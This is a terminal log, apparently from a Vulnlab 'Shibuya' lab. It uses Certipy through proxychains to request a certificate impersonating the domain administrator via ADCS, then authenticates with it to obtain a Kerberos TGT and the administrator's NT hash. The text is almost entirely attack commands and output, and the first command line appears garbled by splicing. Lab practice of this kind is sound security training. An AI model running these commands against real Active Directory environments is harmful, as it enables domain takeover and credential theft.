 └─$ proxychains4 /home/panosoiko/.local/bin/certipy req -u nigel.mills@shibuya.vl -p -ca shibuya-AWSJPDC0522-C
-1-5-21-87560095-894484815-3652015022-500' -debug
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'SHIBUYA.VL' at '192.168.2.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.78.105[\pipe\cert]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.78.105:445 ... OK
[+] Connected to endpoint: ncacn_np:10.10.78.105[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with UPN '_admin@shibuya.vl'
[*] Certificate object SID is 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Saved certificate and private key to '_admin.pfx'
┌──(panosoiko㉿kali)-[~/Downloads]
└─$ proxychains4 /home/panosoiko/.local/bin/certipy auth -pfx _admin.pfx -dc-ip 10.10.78.105
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: _admin@shibuya.vl
[*] Trying to get TGT...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.78.105:88 ... OK
[*] Got TGT
[*] Saved credential cache to '_admin.ccache'
[*] Trying to retrieve NT hash for '_admin'
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.78.105:88 ... OK
[*] Got hash for '_admin@shibuya.vl': aad3b435b51404eeaad3b435b51404ee: